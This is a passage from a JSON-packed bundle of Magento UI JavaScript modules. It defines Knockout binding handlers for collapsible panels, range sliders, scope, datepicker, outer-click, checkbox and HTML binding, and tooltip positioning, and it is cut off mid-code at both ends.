{Object} Complete instance configuration.\n     */\n    function buildConfig(options) {\n        if (typeof options !== 'object') {\n            options = {};\n        }\n\n        return _.extend({}, defaults, options);\n    }\n\n    ko.bindingHandlers.collapsible = {\n\n        /**\n         * Initializes 'collapsible' binding.\n         */\n        init: function (element, valueAccessor, allBindings, viewModel, bindingCtx) {\n            var $collapsible = Object.create(collapsible),\n                config = buildConfig(valueAccessor()),\n                outerClick,\n                bindings;\n\n            _.bindAll($collapsible, 'open', 'close', 'toggle');\n\n            $collapsible.opened = ko.observable(!!config.opened);\n\n            bindingCtx[config.as] = $collapsible;\n\n            if (config.closeOnOuter) {\n                outerClick = onOuterClick.bind(null, element, $collapsible);\n\n                $(document).on('click', outerClick);\n\n                ko.utils.domNodeDisposal.addDisposeCallback(element, function () {\n                    $(document).off('click', outerClick);\n                });\n            }\n\n            if (config.openClass) {\n                bindings = getClassBinding($collapsible, config.openClass);\n\n                ko.applyBindingsToNode(element, bindings, bindingCtx);\n            }\n\n            if (config.onTarget) {\n                $(element).on('click', $collapsible.toggle);\n            }\n\n            if (viewModel && _.isFunction(viewModel.on)) {\n                viewModel.on({\n                    close:          $collapsible.close,\n                    open:           $collapsible.open,\n                    toggleOpened:   $collapsible.toggle\n                });\n            }\n        }\n    };\n\n    ko.bindingHandlers.closeCollapsible = {\n\n        /**\n         * Creates listener for the click event on provided DOM element,\n         * which closes associated with it collapsible model.\n         */\n        init: function (element, valueAccessor, allBindings, viewModel, bindingCtx) {\n            var name = valueAccessor() || defaults.as,\n                $collapsible = bindingCtx[name];\n\n            if ($collapsible) {\n                $(element).on('click', $collapsible.close);\n            }\n        }\n    };\n\n    ko.bindingHandlers.openCollapsible = {\n\n        /**\n         * Creates listener for the click event on provided DOM element,\n         * which opens associated with it collapsible model.\n         */\n        init: function (element, valueAccessor, allBindings, viewModel, bindingCtx) {\n            var name = valueAccessor() || defaults.as,\n                $collapsible = bindingCtx[name];\n\n            if ($collapsible) {\n                $(element).on('click', $collapsible.open);\n            }\n        }\n    };\n\n    ko.bindingHandlers.toggleCollapsible = {\n\n        /**\n         * Creates listener for the click event on provided DOM element,\n         * which toggles associated with it collapsible model.\n         */\n        init: function (element, valueAccessor, allBindings, viewModel, bindingCtx) {\n            var name = valueAccessor() || defaults.as,\n                $collapsible = bindingCtx[name];\n\n            if ($collapsible) {\n                $(element).on('click', $collapsible.toggle);\n            }\n        }\n    };\n\n    renderer\n        .addAttribute('collapsible')\n        .addAttribute('openCollapsible')\n        .addAttribute('closeCollapsible')\n        .addAttribute('toggleCollapsible');\n});\n","Magento_Ui/js/lib/knockout/bindings/range.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'jquery',\n    'underscore',\n    '../template/renderer'\n], function (ko, $, _, renderer) {\n    'use strict';\n\n    var isTouchDevice = !_.isUndefined(document.ontouchstart),\n        sliderFn = 'slider',\n        sliderModule = 'jquery-ui-modules/slider';\n\n    if (isTouchDevice) {\n        sliderFn = 'touchSlider';\n        sliderModule = 'mage/touch-slider';\n    }\n\n    ko.bindingHandlers.range = {\n\n        /**\n         * Initializes binding and a slider update.\n         *\n         * @param {HTMLElement} element\n         * @param {Function} valueAccessor\n         */\n        init: function (element, valueAccessor) {\n            var config  = valueAccessor(),\n                value   = config.value;\n\n            _.extend(config, {\n                value: value(),\n\n                /**\n                 * Callback which is being called when sliders' value changes.\n                 *\n                 * @param {Event} event\n                 * @param {Object} ui\n                 */\n                slide: function (event, ui) {\n                    value(ui.value);\n                }\n            });\n\n            require([sliderModule], function () {\n                $(element)[sliderFn](config);\n            });\n        },\n\n        /**\n         * Updates sliders' plugin configuration.\n         *\n         * @param {HTMLElement} element\n         * @param {Function} valueAccessor\n         */\n        update: function (element, valueAccessor) {\n            var config = valueAccessor();\n\n            config.value = ko.unwrap(config.value);\n\n            require([sliderModule], function () {\n                $(element)[sliderFn]('option', config);\n            });\n        }\n    };\n\n    renderer.addAttribute('range');\n});\n","Magento_Ui/js/lib/knockout/bindings/scope.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/** Creates scope binding and registers in to ko.bindingHandlers object */\ndefine([\n    'ko',\n    'uiRegistry',\n    'mage/translate',\n    '../template/renderer',\n    'jquery',\n    '../../logger/console-logger'\n], function (ko, registry, $t, renderer, $, consoleLogger) {\n    'use strict';\n\n    /**\n     * Creates child context with passed component param as $data. Extends context with $t helper.\n     * Applies bindings to descendant nodes.\n     * @param {HTMLElement} el - element to apply bindings to.\n     * @param {ko.bindingContext} bindingContext - instance of ko.bindingContext, passed to binding initially.\n     * @param {Promise} promise - instance of jQuery promise\n     * @param {Object} component - component instance to attach to new context\n     */\n    function applyComponents(el, bindingContext, promise, component) {\n        promise.resolve();\n        component = bindingContext.createChildContext(component);\n\n        ko.utils.extend(component, {\n            $t: $t\n        });\n\n        ko.utils.arrayForEach(ko.virtualElements.childNodes(el), ko.cleanNode);\n\n        ko.applyBindingsToDescendants(component, el);\n    }\n\n    ko.bindingHandlers.scope = {\n\n        /**\n         * Scope binding's init method.\n         * @returns {Object} - Knockout declaration for it to let binding control descendants.\n         */\n        init: function () {\n            return {\n                controlsDescendantBindings: true\n            };\n        },\n\n        /**\n         * Reads params passed to binding, parses component declarations.\n         * Fetches for those found and attaches them to the new context.\n         * @param {HTMLElement} el - Element to apply bindings to.\n         * @param {Function} valueAccessor - Function that returns value, passed to binding.\n         * @param {Object} allBindings - Object, which represents all bindings applied to element.\n         * @param {Object} viewModel - Object, which represents view model binded to el.\n         * @param {ko.bindingContext} bindingContext - Instance of ko.bindingContext, passed to binding initially.\n         */\n        update: function (el, valueAccessor, allBindings, viewModel, bindingContext) {\n            var component = valueAccessor(),\n                promise = $.Deferred(),\n                apply = applyComponents.bind(this, el, bindingContext, promise),\n                loggerUtils = consoleLogger.utils;\n\n            if (typeof component === 'string') {\n                loggerUtils.asyncLog(\n                    promise,\n                    {\n                        data: {\n                            component: component\n                        },\n                        messages: loggerUtils.createMessages(\n                            'requestingComponent',\n                            'requestingComponentIsLoaded',\n                            'requestingComponentIsFailed'\n                        )\n                    }\n                );\n\n                registry.get(component, apply);\n            } else if (typeof component === 'function') {\n                component(apply);\n            }\n        }\n    };\n\n    ko.virtualElements.allowedBindings.scope = true;\n\n    renderer\n        .addNode('scope')\n        .addAttribute('scope', {\n            name: 'ko-scope'\n        });\n});\n","Magento_Ui/js/lib/knockout/bindings/datepicker.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/** Creates datepicker binding and registers in to ko.bindingHandlers object */\ndefine([\n    'ko',\n    'underscore',\n    'jquery',\n    'mage/translate'\n], function (ko, _, $, $t) {\n    'use strict';\n\n    var defaults = {\n        dateFormat: 'mm\\/dd\\/yyyy',\n        showsTime: false,\n        timeFormat: null,\n        buttonImage: null,\n        buttonImageOnly: null,\n        buttonText: $t('Select Date')\n    };\n\n    ko.bindingHandlers.datepicker = {\n        /**\n         * Initializes calendar widget on element and stores it's value to observable property.\n         * Datepicker binding takes either observable property or object\n         *  { storage: {ko.observable}, options: {Object} }.\n         * For more info about options take a look at \"mage/calendar\" and jquery.ui.datepicker widget.\n         * @param {HTMLElement} el - Element, that binding is applied to\n         * @param {Function} valueAccessor - Function that returns value, passed to binding\n         * @param {object} allBindings\n         * @param {object} viewModel\n         * @param {object} bindingContext\n         */\n        init: function (el, valueAccessor, allBindings, viewModel, bindingContext) {\n            var config = valueAccessor(),\n                observable,\n                options = {};\n\n            _.extend(options, defaults);\n\n            if (typeof config === 'object') {\n                observable = config.storage;\n                _.extend(options, config.options);\n            } else {\n                observable = config;\n            }\n\n            require(['mage/calendar'], function () {\n                $(el).calendar(options);\n\n                ko.utils.registerEventHandler(el, 'change', function () {\n                    observable(this.value);\n                });\n            });\n\n            if (bindingContext.$data) {\n                bindingContext.$data.value.subscribe(function (newVal) {\n                    if (!newVal) {\n                        $(el).val('');\n                    }\n                }, this);\n            }\n\n\n        },\n\n        /**\n         * Update calendar widget on element and stores it's value to observable property.\n         * Datepicker binding takes either observable property or object\n         *  { storage: {ko.observable}, options: {Object} }.\n         * @param {HTMLElement} element - Element, that binding is applied to\n         * @param {Function} valueAccessor - Function that returns value, passed to binding\n         */\n        update: function (element, valueAccessor) {\n            var config = valueAccessor(),\n                $element = $(element),\n                observable,\n                options = {},\n                newVal;\n\n            _.extend(options, defaults);\n\n            if (typeof config === 'object') {\n                observable = config.storage;\n                _.extend(options, config.options);\n            } else {\n                observable = config;\n            }\n\n            require(['moment', 'mage/utils/misc', 'mage/calendar'], function (moment, utils) {\n                if (_.isEmpty(observable())) {\n                    newVal = null;\n                } else {\n                    newVal = moment(\n                        observable(),\n                        utils.convertToMomentFormat(\n                            options.dateFormat + (options.showsTime ? ' ' + options.timeFormat : '')\n                        )\n                    ).toDate();\n                }\n\n                if (!options.timeOnly) {\n                    $element.datepicker('setDate', newVal);\n                    $element.trigger('blur');\n                }\n            });\n        }\n    };\n});\n","Magento_Ui/js/lib/knockout/bindings/bootstrap.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine(function (require) {\n    'use strict';\n\n    var renderer = require('../template/renderer');\n\n    renderer.addAttribute('repeat', renderer.handlers.wrapAttribute);\n\n    renderer.addAttribute('outerfasteach', {\n        binding: 'fastForEach',\n        handler: renderer.handlers.wrapAttribute\n    });\n\n    renderer\n        .addNode('repeat')\n        .addNode('fastForEach');\n\n    return {\n        resizable:      require('./resizable'),\n        i18n:           require('./i18n'),\n        scope:          require('./scope'),\n        range:          require('./range'),\n        mageInit:       require('./mage-init'),\n        keyboard:       require('./keyboard'),\n        optgroup:       require('./optgroup'),\n        afterRender:     require('./after-render'),\n        autoselect:     require('./autoselect'),\n        datepicker:     require('./datepicker'),\n        outerClick:     require('./outer_click'),\n        fadeVisible:    require('./fadeVisible'),\n        collapsible:    require('./collapsible'),\n        staticChecked:  require('./staticChecked'),\n        simpleChecked:  require('./simple-checked'),\n        bindHtml:       require('./bind-html'),\n        tooltip:        require('./tooltip'),\n        repeat:         require('knockoutjs/knockout-repeat'),\n        fastForEach:    require('knockoutjs/knockout-fast-foreach'),\n        colorPicker:    require('./color-picker')\n    };\n});\n","Magento_Ui/js/lib/knockout/bindings/outer_click.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/** Creates outerClick binding and registers in to ko.bindingHandlers object */\ndefine([\n    'ko',\n    'jquery',\n    'underscore',\n    '../template/renderer'\n], function (ko, $, _, renderer) {\n    'use strict';\n\n    var defaults = {\n        onlyIfVisible: true\n    };\n\n    /**\n     * Checks if element sis visible.\n     *\n     * @param {Element} el\n     * @returns {Boolean}\n     */\n    function isVisible(el) {\n        var style = window.getComputedStyle(el),\n            visibility = {\n                display: 'none',\n                visibility: 'hidden',\n                opacity: '0'\n            },\n            visible = true;\n\n        _.each(visibility, function (val, key) {\n            if (style[key] === val) {\n                visible = false;\n            }\n        });\n\n        return visible;\n    }\n\n    /**\n     * Document click handler which in case if event target is not\n     * a descendant of provided container element,\n     * invokes specified in configuration callback.\n     *\n     * @param {HTMLElement} container\n     * @param {Object} config\n     * @param {EventObject} e\n     */\n    function onOuterClick(container, config, e) {\n        var target = e.target,\n            callback = config.callback;\n\n        if (container === target || container.contains(target)) {\n            return;\n        }\n\n        if (config.onlyIfVisible) {\n            if (!_.isNull(container.offsetParent) && isVisible(container)) {\n                callback();\n            }\n        } else {\n            callback();\n        }\n    }\n\n    /**\n     * Prepares configuration for the binding based\n     * on a default properties and provided options.\n     *\n     * @param {(Object|Function)} [options={}]\n     * @returns {Object}\n     */\n    function buildConfig(options) {\n        var config = {};\n\n        if (_.isFunction(options)) {\n            options = {\n                callback: options\n            };\n        } else if (!_.isObject(options)) {\n            options = {};\n        }\n\n        return _.extend(config, defaults, options);\n    }\n\n    ko.bindingHandlers.outerClick = {\n\n        /**\n         * Initializes outer click binding.\n         */\n        init: function (element, valueAccessor) {\n            var config = buildConfig(valueAccessor()),\n                outerClick = onOuterClick.bind(null, element, config),\n                isTouchDevice = typeof document.ontouchstart !== 'undefined';\n\n            if (isTouchDevice) {\n                $(document).on('touchstart', outerClick);\n\n                ko.utils.domNodeDisposal.addDisposeCallback(element, function () {\n                    $(document).off('touchstart', outerClick);\n                });\n            } else {\n                $(document).on('click', outerClick);\n\n                ko.utils.domNodeDisposal.addDisposeCallback(element, function () {\n                    $(document).off('click', outerClick);\n                });\n            }\n        }\n    };\n\n    renderer.addAttribute('outerClick');\n});\n","Magento_Ui/js/lib/knockout/bindings/after-render.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    '../template/renderer'\n], function (ko, renderer) {\n    'use strict';\n\n    ko.bindingHandlers.afterRender = {\n\n        /**\n         * Binding init callback.\n         */\n        init: function (element, valueAccessor, allBindings, viewModel) {\n            var callback = valueAccessor();\n\n            if (typeof callback === 'function') {\n                callback.call(viewModel, element, viewModel);\n            }\n        }\n    };\n\n    renderer.addAttribute('afterRender');\n});\n","Magento_Ui/js/lib/knockout/bindings/staticChecked.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    '../template/renderer'\n], function (ko, renderer) {\n    'use strict';\n\n    ko.bindingHandlers.staticChecked = {\n        'after': ['value', 'attr'],\n\n        /**\n         * Implements same functionality as a standard 'checked' binding,\n         * but with a difference that it wont' change values array if\n         * value of DOM element changes.\n         */\n        init: function (element, valueAccessor, allBindings) {\n            var isCheckbox = element.type === 'checkbox',\n                isRadio = element.type === 'radio',\n                isValueArray,\n                oldElemValue,\n                useCheckedValue,\n                checkedValue,\n                updateModel,\n                updateView;\n\n            if (!isCheckbox && !isRadio) {\n                return;\n            }\n\n            checkedValue = ko.pureComputed(function () {\n                if (allBindings.has('checkedValue')) {\n                    return ko.utils.unwrapObservable(allBindings.get('checkedValue'));\n                } else if (allBindings.has('value')) {\n                    return ko.utils.unwrapObservable(allBindings.get('value'));\n                }\n\n                return element.value;\n            });\n\n            isValueArray = isCheckbox && ko.utils.unwrapObservable(valueAccessor()) instanceof Array;\n            oldElemValue = isValueArray ? checkedValue() : undefined;\n            useCheckedValue = isRadio || isValueArray;\n\n            /**\n             * Updates values array if it's necessary.\n             */\n            updateModel = function () {\n                var isChecked = element.checked,\n                    elemValue = useCheckedValue ? checkedValue() : isChecked,\n                    modelValue;\n\n                if (ko.computedContext.isInitial()) {\n                    return;\n                }\n\n                if (isRadio && !isChecked) {\n                    return;\n                }\n\n                modelValue = ko.dependencyDetection.ignore(valueAccessor);\n\n                if (isValueArray) {\n                    if (oldElemValue !== elemValue) {\n                        oldElemValue = elemValue;\n                    } else {\n                        ko.utils.addOrRemoveItem(modelValue, elemValue, isChecked);\n                    }\n                } else {\n                    ko.expressionRewriting.writeValueToProperty(modelValue, allBindings, 'checked', elemValue, true);\n                }\n            };\n\n            /**\n             * Updates checkbox state.\n             */\n            updateView = function () {\n                var modelValue = ko.utils.unwrapObservable(valueAccessor());\n\n                if (isValueArray) {\n                    element.checked = ko.utils.arrayIndexOf(modelValue, checkedValue()) >= 0;\n                } else if (isCheckbox) {\n                    element.checked = modelValue;\n                } else {\n                    element.checked = checkedValue() === modelValue;\n                }\n            };\n\n            ko.computed(updateModel, null, {\n                disposeWhenNodeIsRemoved: element\n            });\n\n            ko.utils.registerEventHandler(element, 'click', updateModel);\n\n            ko.computed(updateView, null, {\n                disposeWhenNodeIsRemoved: element\n            });\n        }\n    };\n\n    ko.expressionRewriting._twoWayBindings.staticChecked = true;\n\n    renderer.addAttribute('staticChecked');\n});\n","Magento_Ui/js/lib/knockout/bindings/bind-html.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'underscore',\n    'mage/apply/main',\n    '../template/renderer'\n], function (ko, _, mage, renderer) {\n    'use strict';\n\n    /**\n     * Set html to node element.\n     *\n     * @param {HTMLElement} el - Element to apply bindings to.\n     * @param {Function} html - Observable html content.\n     */\n    function setHtml(el, html) {\n        ko.utils.emptyDomNode(el);\n        html = ko.utils.unwrapObservable(html);\n\n        if (!_.isNull(html) && !_.isUndefined(html)) {\n            if (!_.isString(html)) {\n                html = html.toString();\n            }\n\n            el.innerHTML = html;\n        }\n    }\n\n    /**\n     * Apply bindings and call magento attributes parser.\n     *\n     * @param {HTMLElement} el - Element to apply bindings to.\n     * @param {ko.bindingContext} ctx - Instance of ko.bindingContext, passed to binding initially.\n     */\n    function applyComponents(el, ctx) {\n        ko.utils.arrayForEach(el.childNodes, ko.cleanNode);\n        ko.applyBindingsToDescendants(ctx, el);\n        mage.apply();\n    }\n\n    ko.bindingHandlers.bindHtml = {\n        /**\n         * Scope binding's init method.\n         *\n         * @returns {Object} - Knockout declaration for it to let binding control descendants.\n         */\n        init: function () {\n            return {\n                controlsDescendantBindings: true\n            };\n        },\n\n        /**\n         * Reads params passed to binding.\n         * Set html to node element, apply bindings and call magento attributes parser.\n         *\n         * @param {HTMLElement} el - Element to apply bindings to.\n         * @param {Function} valueAccessor - Function that returns value, passed to binding.\n         * @param {Object} allBindings - Object, which represents all bindings applied to element.\n         * @param {Object} viewModel - Object, which represents view model binded to el.\n         * @param {ko.bindingContext} bindingContext - Instance of ko.bindingContext, passed to binding initially.\n         */\n        update: function (el, valueAccessor, allBindings, viewModel, bindingContext) {\n            setHtml(el, valueAccessor());\n            applyComponents(el, bindingContext);\n        }\n    };\n\n    renderer.addAttribute('bindHtml');\n});\n","Magento_Ui/js/lib/knockout/bindings/tooltip.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'ko',\n    'underscore',\n    'mage/template',\n    'text!ui/template/tooltip/tooltip.html',\n    '../template/renderer'\n], function ($, ko, _, template, tooltipTmpl, renderer) {\n    'use strict';\n\n    var tooltip,\n        defaults,\n        positions,\n        transformProp,\n        checkedPositions = {},\n        iterator = 0,\n        previousTooltip,\n        tooltipData,\n        positionData = {},\n        tooltipsCollection = {},\n        isTouchDevice = (function () {\n            return 'ontouchstart' in document.documentElement;\n        })(),\n        CLICK_EVENT = (function () {\n            return isTouchDevice ? 'touchstart' : 'click';\n        })();\n\n    defaults = {\n        tooltipWrapper: '[data-tooltip=tooltip-wrapper]',\n        tooltipContentBlock: 'data-tooltip-content',\n        closeButtonClass: 'action-close',\n        tailClass: 'data-tooltip-tail',\n        action: 'hover',\n        delay: 300,\n        track: false,\n        step: 20,\n        position: 'top',\n        closeButton: false,\n        showed: false,\n        strict: true,\n        center: false,\n        closeOnScroll: true\n    };\n\n    tooltipData = {\n        tooltipClasses: '',\n        trigger: false,\n        timeout: 0,\n        element: false,\n        event: false,\n        targetElement: {},\n        showed: false,\n        currentID: 0\n    };\n\n    /**\n     * Polyfill for css transform\n     */\n    transformProp = (function () {\n        var style = document.createElement('div').style,\n            base = 'Transform',\n            vendors = ['webkit', 'moz', 'ms', 'o'],\n            vi = vendors.length,\n            property;\n\n        if (typeof style.transform !== 'undefined') {\n            return 'transform';\n        }\n\n        while (vi--) {\n            property = vendors[vi] + base;\n\n            if (typeof style[property] !== 'undefined') {\n                return property;\n            }\n        }\n    })();\n\n    positions = {\n\n        /*eslint max-depth: [0, 0]*/\n\n        map: {\n            horizontal: {\n                s: 'w',\n                p: 'left'\n            },\n            vertical: {\n                s: 'h',\n                p: 'top'\n            }\n        },\n\n        /**\n         * Wrapper function to get tooltip data (position, className, etc)\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        top: function (s) {\n            return positions._topLeftChecker(s, positions.map, 'vertical', '_bottom', 'top', 'right');\n        },\n\n        /**\n         * Wrapper function to get tooltip data (position, className, etc)\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        left: function (s) {\n            return positions._topLeftChecker(s, positions.map, 'horizontal', '_right', 'left', 'top');\n        },\n\n        /**\n         * Wrapper function to get tooltip data (position, className, etc)\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        bottom: function (s) {\n            return positions._bottomRightChecker(s, positions.map, 'vertical', '_top', 'bottom', 'left');\n        },\n\n        /**\n         * Wrapper function to get tooltip data (position, className, etc)\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        right: function (s) {\n            return positions._bottomRightChecker(s, positions.map, 'horizontal', '_left', 'right', 'bottom');\n        },\n\n        /**\n         * Check can tooltip setted on current position or not. If can't setted - delegate call.\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @param {Object} map - mapping for get direction positions\n         * @param {String} direction - vertical or horizontal\n         * @param {String} className - class whats should be setted to tooltip\n         * @param {String} side - parent method name\n         * @param {String} delegate - method name if tooltip can't be setted in current position\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        _topLeftChecker: function (s, map, direction, className, side, delegate) {\n            var result = {\n                    position: {}\n                },\n                config = tooltip.getTooltip(tooltipData.currentID),\n                startPosition = !config.strict ? s.eventPosition : s.elementPosition,\n                changedDirection;\n\n            checkedPositions[side] = true;\n\n            if (\n                startPosition[map[direction].p] - s.tooltipSize[map[direction].s] - config.step >\n                s.scrollPosition[map[direction].p]\n            ) {\n                result.position[map[direction].p] = startPosition[map[direction].p] - s.tooltipSize[map[direction].s] -\n                    config.step;\n                result.className = className;\n                result.side = side;\n                changedDirection = direction === 'vertical' ? 'horizontal' : 'vertical';\n                result = positions._normalize(s, result, config, delegate, map, changedDirection);\n            } else if (!checkedPositions[delegate]) {\n                result = positions[delegate].apply(null, arguments);\n            } else {\n                result = positions.positionCenter(s, result);\n            }\n\n            return result;\n        },\n\n        /**\n         * Check can tooltip setted on current position or not. If can't setted - delegate call.\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @param {Object} map - mapping for get direction positions\n         * @param {String} direction - vertical or horizontal\n         * @param {String} className - class whats should be setted to tooltip\n         * @param {String} side - parent method name\n         * @param {String} delegate - method name if tooltip can't be setted in current position\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        _bottomRightChecker: function (s, map, direction, className, side, delegate) {\n            var result = {\n                    position: {}\n                },\n                config = tooltip.getTooltip(tooltipData.currentID),\n                startPosition = !config.strict ? s.eventPosition : {\n                    top: s.elementPosition.top + s.elementSize.h,\n                    left: s.elementPosition.left + s.elementSize.w\n                },\n                changedDirection;\n\n            checkedPositions[side] = true;\n\n            if (\n                startPosition[map[direction].p] + s.tooltipSize[map[direction].s] + config.step <\n                s.scrollPosition[map[direction].p] + s.windowSize[map[direction].s]\n            ) {\n                result.position[map[direction].p] = startPosition[map[direction].p] + config.step;\n                result.className = className;\n                result.side = side;\n                changedDirection = direction === 'vertical' ? 'horizontal' : 'vertical';\n                result = positions._normalize(s, result, config, delegate, map, changedDirection);\n            } else if (!checkedPositions[delegate]) {\n                result = positions[delegate].apply(null, arguments);\n            } else {\n                result = positions.positionCenter(s, result);\n            }\n\n            return result;\n        },\n\n        /**\n         * Centered tooltip if tooltip does not fit in window\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @param {Object} data - current data (position, className, etc)\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        positionCenter: function (s, data) {\n            data = positions._positionCenter(s, data, 'horizontal', positions.map);\n            data = positions._positionCenter(s, data, 'vertical', positions.map);\n\n            return data;\n        },\n\n        /**\n         * Centered tooltip side\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @param {Object} data - current data (position, className, etc)\n         * @param {String} direction - vertical or horizontal\n         * @param {Object} map - mapping for get direction positions\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        _positionCenter: function (s, data, direction, map) {\n            if (s.tooltipSize[map[direction].s] < s.windowSize[map[direction].s]) {\n                data.position[map[direction].p] = (s.windowSize[map[direction].s] -\n                    s.tooltipSize[map[direction].s]) / 2 + s.scrollPosition[map[direction].p];\n            } else {\n                data.position[map[direction].p] = s.scrollPosition[map[direction].p];\n                data.tooltipSize = {};\n                data.tooltipSize[map[direction].s] = s.windowSize[map[direction].s];\n            }\n\n            return data;\n        },\n\n        /**\n         * Normalize horizontal or vertical position.\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @param {Object} data - current data (position, className, etc)\n         * @param {Object} config - tooltip config\n         * @param {String} delegate - method name if tooltip can't be setted in current position\n         * @param {Object} map - mapping for get direction positions\n         * @param {String} direction - vertical or horizontal\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        _normalize: function (s, data, config, delegate, map, direction) {\n            var startPosition = !config.center ? s.eventPosition : {\n                    left: s.elementPosition.left + s.elementSize.w / 2,\n                    top: s.elementPosition.top + s.elementSize.h / 2\n                },\n                depResult;\n\n            if (startPosition[map[direction].p] - s.tooltipSize[map[direction].s] / 2 >\n                s.scrollPosition[map[direction].p] && startPosition[map[direction].p] +\n                s.tooltipSize[map[direction].s] / 2 <\n                s.scrollPosition[map[direction].p] + s.windowSize[map[direction].s]\n            ) {\n                data.position[map[direction].p] = startPosition[map[direction].p] - s.tooltipSize[map[direction].s] / 2;\n            } else {\n\n                /*eslint-disable no-lonely-if*/\n                if (!checkedPositions[delegate]) {\n                    depResult = positions[delegate].apply(null, arguments);\n\n                    if (depResult.hasOwnProperty('className')) {\n                        data = depResult;\n                    } else {\n                        data = positions._normalizeTail(s, data, config, delegate, map, direction, startPosition);\n                    }\n                } else {\n                    data = positions._normalizeTail(s, data, config, delegate, map, direction, startPosition);\n                }\n            }\n\n            return data;\n        },\n\n        /**\n         * Calc tail position.\n         *\n         * @param {Object} s - object with sizes and positions elements\n         * @param {Object} data - current data (position, className, etc)\n         * @param {Object} config - tooltip config\n         * @param {String} delegate - method name if tooltip can't be setted in current position\n         * @param {Object} map - mapping for get direction positions\n         * @param {String} direction - vertical or horizontal\n         * @param {Object} startPosition - start position\n         * @returns {Object} tooltip data (position, className, etc)\n         */\n        _normalizeTail: function (s, data, config, delegate, map, direction, startPosition) {\n            data.tail = {};\n\n            if (s.tooltipSize[map[direction].s] < s.windowSize[map[direction].s]) {\n\n                if (\n                    startPosition[map[direction].p] >\n                    s.windowSize[map[direction].s] / 2 + s.scrollPosition[map[direction].p]\n                ) {\n                    data.position[map[direction].p] = s.windowSize[map[direction].s] +\n                        s.scrollPosition[map[direction].p] - s.tooltipSize[map[direction].s];\n                    data.tail[map[direction].p] = startPosition[map[direction].p] -\n                        s.tooltipSize[map[direction].s] / 2 - data.position[map[direction].p];\n                } else {\n                    data.position[map[direction].p] = s.scrollPosition[map[direction].p];\n                    data.tail[map[direction].p] = startPosition[map[direction].p] -\n                        s.tooltipSize[map[direction].s] / 2 - data.position[map[direction].p];\n                }\n            } else {\n                data.position[map[direction].p] = s.scrollPosition[map[direction].p];\n                data.tail[map[direction].p] = s.eventPosition[map[direction].p] - s.windowSize[map[direction].s] / 2;\n                data.tooltipSize = {};\n                data.tooltipSize[map[direction].s] = s.windowSize[map[direction].s];\n            }\n\n            return data;\n        }\n    };\n\n    tooltip = {\n\n        /**\n         * Set new tooltip to tooltipCollection, save config, and add unic id\n         *\n         * @param {Object} config - tooltip config\n         * @returns {String} tooltip id\n         */\n        setTooltip: function (config) {\n            var property = 'id-' + iterator;\n\n            tooltipsCollection[property] = config;\n            iterator++;\n\n            return property;\n        },\n\n        /**\n         * Get tooltip config by id\n         *\n         * @param {String} id - tooltip id\n         * @returns {Object} tooltip config\n         */\n        getTooltip: function (id) {\n            return tooltipsCollection[id];\n        },\n\n        /**\n         * Set content to current tooltip\n         *\n         * @param {Object} tooltipElement - tooltip element\n         * @param {Object} viewModel - tooltip view model\n         * @param {String} id - tooltip id\n         * @param {Object} bindingCtx - tooltip context\n         * @param {Object} event - action event\n         */\n        setContent: function (tooltipElement, viewModel, id, bindingCtx, event) {\n            var html = $(tooltipElement).html(),\n                config = tooltip.getTooltip(id),\n                body = $('body');\n\n            tooltipData.currentID = id;\n            tooltipData.trigger = $(event.currentTarget);\n            tooltip.setTargetData(event);\n            body.on('mousemove.setTargetData', tooltip.setTargetData);\n            tooltip.clearTimeout(id);\n\n            tooltipData.timeout = _.delay(function () {\n                body.off('mousemove.setTargetData', tooltip.setTargetData);\n\n                if (tooltipData.trigger[0] === tooltipData.targetElement) {\n                    tooltip.destroy(id);\n                    event.stopPropagation();\n                    tooltipElement = tooltip.createTooltip(id);\n                    tooltipElement.find('.' + defaults.tooltipContentBlock).append(html);\n                    tooltipElement.applyBindings(bindingCtx);\n                    tooltip.setHandlers(id);\n                    tooltip.setPosition(tooltipElement, id);\n                    previousTooltip = id;\n                }\n\n            }, config.delay);\n        },\n\n        /**\n         * Set position to current tooltip\n         *\n         * @param {Object} tooltipElement - tooltip element\n         * @param {String} id - tooltip id\n         */\n        setPosition: function (tooltipElement, id) {\n            var config = tooltip.getTooltip(id);\n\n            tooltip.sizeData = {\n                windowSize: {\n                    h: $(window).outerHeight(),\n                    w: $(window).outerWidth()\n                },\n                scrollPosition: {\n                    top: $(window).scrollTop(),\n                    left: $(window).scrollLeft()\n                },\n                tooltipSize: {\n                    h: tooltipElement.outerHeight(),\n                    w: tooltipElement.outerWidth()\n                },\n                elementSize: {\n                    h: tooltipData.trigger.outerHeight(),\n                    w: tooltipData.trigger.outerWidth()\n                },\n                elementPosition: tooltipData.trigger.offset(),\n                eventPosition: 